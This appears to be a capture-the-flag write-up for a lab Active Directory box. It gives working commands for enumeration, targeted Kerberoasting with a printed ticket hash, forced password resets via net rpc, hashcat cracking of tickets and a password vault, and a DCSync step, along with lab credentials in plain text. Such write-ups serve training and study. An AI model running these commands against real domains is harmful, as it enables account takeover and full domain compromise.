TL;DR
- Enumerate AD with Olivia creds, extract user list, and identify GenericAll/ForceChangePassword abuse paths.
- Chain password resets (Michael → Benjamin → Emily → Ethan) to escalate privileges and gather new credentials.
- Perform targeted Kerberoasting and cracked TGS tickets to pivot between accounts.


- Full domain compromise via DCSync using secretsdump.py.
Enumeration
As is common in real life Windows pentests, you will start the Administrator box with credentials for the following account:
Olivia:ichliebedich
$ nmap $ip -p- -sVC -o nmap-full-tcp --min-rate 10000 -Pn
Not shown: 988 closed tcp ports (conn-refused)PORT STATE SERVICE VERSION21/tcp open ftp Microsoft ftpd| ftp-syst:|_ SYST: Windows_NT53/tcp open domain Simple DNS Plus88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-22 20:08:10Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)3269/tcp open tcpwrappedService Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:| smb2-time:| date: 2025-01-22T20:08:18|_ start_date: N/A|_clock-skew: 6h43m58s| smb2-security-mode:| 3:1:1:|_ Message signing enabled and requiredget a list of users with Impacket’s GetADusers.py
impacket-GetADUsers -all -dc-ip $ip administrator.htb/olivia:'ichliebedich' | cut -d' ' -f1 | tee usernames.txtImpacket
[*]Name--------------------AdministratorGuestkrbtgtoliviamichaelbenjaminemilyethanalexanderemmaRun Bloodhound injector with Olivia creds.
rusthound-ce -d administrator.htb -u 'olivia' -p 'ichliebedich' -o ./ -zExploitations
Initial Access

User Olivia has GenericAll permission over Michael.
Perform Targeted Kerberoasting

Got Hash but not crackable
[+] Printing hash for (michael)$krb5tgs$23$*michael$ADMINISTRATOR.HTB$administrator.htb/michael*$e7fdae605a617782515d3e22e47a8246$283ba5fc8868e6e03089b0cd971dacff953a30da3f52c9da8e64bfa942796cd5ca6019f6238ddd2d1bee52147cdc539347cc463450a0e12001c036b6917da0edd9026f3bc05b9a74c6e63f968ecff5063598e64d38b800e61dea3d3a50987895867cd7e313162f292bbd8fb14933bbd8406097c6f12a897b02702b0eb714551d545bfb5da01f1b5e213a3cdd997109911e2eef93373f20d5114d18bd47472cc4a17ad6bb4c7c2fef55a65417d1d98eba19a4d6960b4f051664c5cf08a717dfef6846f21d1f9faa8689119468a3d9389317b79c1107faa5c6e383bb9cec7d1aa3767ab75ad36ef4076062096279f5b7cdb34024f567b499c3fb86ac69a51d06909acf285763834f38c76347c1616da8ea7d6369975296d909b5f87b97ebb1d02e6a133745cbd45ed4465892ac69fd0162e97b54115b4563164161e1d9adc20ed2fe452500066674e5c557cd80e589d5efdd7f9681e991563ac00e8d442d141c6d53e7d23791de553fa664970bcab2bd5aa2253d60461b2d155123061c1b9f428c41b292d70a2fbace50b6d9b93a412812edad6ed8c2db7574ab336ed3b5e6eaf5cd02d92bff62aea13fd6443da97b94463ec478f34e12c788114f86fb029adc4db62c7135af539884bb041f1b93fb9b938b0746b0ef2de1f0ba31c3fa360a8e7253ac7d9fe28710c740c3f975e60353fe7cc98c123e4857df5106a29710d6ee9d473fcc097f30d4415dd9d5c3c94b4bfae52e7b174b95b1e2415d69209940dbc3e9bb6e0e14104cbd21ad7b5439ffa44465daf59dc479389284cd2b76e5f2b7f37d34b04ad7562e1f360058e4cbe05c5e89a3e5e4d6c8f59b7ae204c702516931dcc120e293619f4d7c055383fa56039a93dfa6694641aa7575938c375da19be44f1ede1e06153c061df90ca443d4c974bfff36e8112da56320b1d898137f2e50dc953514b2adfafbc2f341d7255bc6353b158fc597650ae795107a9a0095a0bb111dddd723c39ac344ac5b1b1bb093a844251dfb1d4fbef5e3ffc15ddad9039f81bc66e5296ed9c88c046aa37dd923a833996f2fc5c65a8fad48151c1f6405548256f9df22dd3d186aeb62d079e000df025dcfbd49a767ae007b49fe25a14dc0335b9da60214ca42dc127c1b792057c5c4114638d986e6d0de103c7e0324d6c909b41395ab4554c4007131a064ef29c1e1cf1dc297bd4dd3acde20d15c395ebed8ad14a061ecea1409780ddccdf1d18deadf053edb96c473ce1e75a632804fe3c2180cee9de59401685ea5b1feb49aaadfda9561535a750d697ac9f43e6a8f71a4a97ada995072cc6754284960f773cd987b0c30950a18636d857e059a34b39374116e96ce94a10ab5a316ad704af9867ce0cb5cc5a5406bbebca4e586cf5d4c747c21b1f9744cc48716bf47ca2966f0bdb0d301f417e8613b08f0095e548d128b458eb2b6403cf75871668fd67d8bfa30ff4f0bbfcabf704670e05237448dacf0947082c6dd9c899f589e52ad6002c037917c5614f701d4Abuse DACL permission: ForceChangePassword to change the password of the user Michael
net rpc password "Michael" "pwnedmichael" -U administrator.htb/olivia%'ichliebedich' -S 10.10.11.42Confirm the password has changed with crackmapexec

Privilege Escalation

User Michael has capability to change Benjamin without knowing current password i.e ForceChangePassword

net rpc password "benjamin" "pwnedbylzmk" -U administrator.htb/michael%'michael' -S 10.10.11.42![]()

Crack master password with hashcat
hashcat -m 5200 Backup.psafe3 /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt


crackmapexec to check for valid creds.
run bloodhound ingester as emily
Again Perform Targeted Kerberoasting
python3 targetedKerberoast.py -d administrator.htb -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb -v
Crack the tgs ticket with hashcat
hashcat -m 13100 ethan.tgs /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt
Run bloodhound ingester again (as Ethan)

Perform DCSync Attack using secretsdump.py